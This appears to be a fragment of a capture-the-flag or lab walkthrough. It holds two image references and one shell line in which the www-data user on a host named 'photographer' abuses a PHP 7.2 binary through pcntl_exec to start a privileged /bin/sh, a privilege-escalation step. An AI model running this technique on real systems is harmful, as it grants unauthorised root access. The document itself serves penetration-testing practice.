 www-data @photographer:/$ php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"